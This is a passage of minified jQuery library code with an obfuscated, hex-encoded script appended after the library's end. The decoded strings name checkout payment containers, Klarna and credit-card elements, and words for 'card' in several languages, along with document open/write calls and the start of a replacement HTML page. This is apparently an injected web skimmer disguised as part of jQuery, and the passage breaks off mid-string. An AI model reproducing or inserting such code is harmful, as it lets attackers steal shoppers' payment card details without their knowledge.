")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===L||"boolean"===c)&&(this.className&&n._data(this,"__className__",this.className),this.className=this.className||a===!1?"":n._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(vc," ").indexOf(b)>=0)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var wc=n.now(),xc=/\?/,yc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(yc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var zc,Ac,Bc=/#.*$/,Cc=/([?&])_=[^&]*/,Dc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ec=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Fc=/^(?:GET|HEAD)$/,Gc=/^\/\//,Hc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ic={},Jc={},Kc="*/".concat("*");try{Ac=location.href}catch(Lc){Ac=z.createElement("a"),Ac.href="",Ac=Ac.href}zc=Hc.exec(Ac.toLowerCase())||[];function Mc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nc(a,b,c,d){var e={},f=a===Jc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Oc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Pc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Qc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ac,type:"GET",isLocal:Ec.test(zc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Oc(Oc(a,n.ajaxSettings),b):Oc(n.ajaxSettings,a)},ajaxPrefilter:Mc(Ic),ajaxTransport:Mc(Jc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Dc.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||Ac)+"").replace(Bc,"").replace(Gc,zc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(F)||[""],null==k.crossDomain&&(c=Hc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===zc[1]&&c[2]===zc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(zc[3]||("http:"===zc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),Nc(Ic,k,b,v),2===t)return v;h=k.global,h&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Fc.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(xc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Cc.test(e)?e.replace(Cc,"$1_="+wc++):e+(xc.test(e)?"&":"?")+"_="+wc++)),k.ifModified&&(n.lastModified[e]&&v.setRequestHeader("If-Modified-Since",n.lastModified[e]),n.etag[e]&&v.setRequestHeader("If-None-Match",n.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Kc+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Nc(Jc,k,b,v)){v.readyState=1,h&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Pc(k,v,c)),u=Qc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(n.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!l.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||n.css(a,"display"))},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Rc=/%20/g,Sc=/\[\]$/,Tc=/\r?\n/g,Uc=/^(?:submit|button|image|reset|file)$/i,Vc=/^(?:input|select|textarea|keygen)/i;function Wc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Sc.test(a)?d(a,e):Wc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Wc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Wc(c,a[c],b,e);return d.join("&").replace(Rc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Vc.test(this.nodeName)&&!Uc.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Tc,"\r\n")}}):{name:b.name,value:c.replace(Tc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&$c()||_c()}:$c;var Xc=0,Yc={},Zc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Yc)Yc[a](void 0,!0)}),l.cors=!!Zc&&"withCredentials"in Zc,Zc=l.ajax=!!Zc,Zc&&n.ajaxTransport(function(a){if(!a.crossDomain||l.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Xc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Yc[g],b=void 0,f.onreadystatechange=n.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Yc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function $c(){try{return new a.XMLHttpRequest}catch(b){}}function _c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=z.head||n("head")[0]||z.documentElement;return{send:function(d,e){b=z.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ad=[],bd=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ad.pop()||n.expando+"_"+wc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(bd.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&bd.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(bd,"$1"+e):b.jsonp!==!1&&(b.url+=(xc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ad.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||z;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var cd=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&cd)return cd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=a.slice(h,a.length),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&n.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var dd=a.document.documentElement;function ed(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(typeof e.getBoundingClientRect!==L&&(d=e.getBoundingClientRect()),c=ed(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||dd;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||dd})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return W(this,function(a,d,e){var f=ed(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Mb(l.pixelPosition,function(a,c){return c?(c=Kb(a,b),Ib.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return W(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var fd=a.jQuery,gd=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=gd),b&&a.jQuery===n&&(a.jQuery=fd),n},typeof b===L&&(a.jQuery=a.$=n),n});
var _0x5aa5=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2